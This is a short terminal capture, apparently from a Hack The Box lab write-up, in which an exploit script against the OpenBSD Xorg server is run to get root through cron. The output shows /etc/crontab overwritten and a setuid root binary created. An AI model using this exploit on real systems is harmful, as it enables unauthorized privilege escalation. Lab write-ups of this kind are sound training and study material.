 ypuffy$ ./exploit.sh
raptor_xorgasm - xorg-x11-server LPE via OpenBSD's cron
Copyright (c) 2018 Marco Ivaldi <raptor@0xdeadbeef.info>
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.3 amd64
Current Operating System: OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
Build Date: 24 March 2018  02:38:24PM
Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Wed Aug  5 09:55:41 2020
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
         at http://wiki.x.org
 for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
Be patient for a couple of minutes...
Don't forget to cleanup and run crontab -e to reload the crontab.
-rw-r--r--  1 root  wheel  4814 Aug  5 09:55 /etc/crontab
-rwsrwxrwx  1 root  wheel  7257 Aug  5 09:57 /usr/local/bin/pwned
ypuffy# id
uid=0(root) gid=0(wheel) groups=5000(alice1978)
ypuffy#